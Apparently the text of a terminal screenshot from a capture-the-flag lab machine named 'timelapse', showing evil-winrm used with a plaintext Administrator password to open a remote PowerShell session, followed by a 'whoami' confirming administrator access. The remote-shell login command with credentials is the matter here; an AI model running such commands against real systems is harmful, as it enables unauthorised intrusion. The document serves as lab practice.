 10.0.2.15 10.10.14.50 10.10.11.152 40% 12:54 AM
❯ evil-winrm -i 10.10.11.152 -u Administrator -p '.S0{027.{5z0I3p99ft.1.81' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
五条悟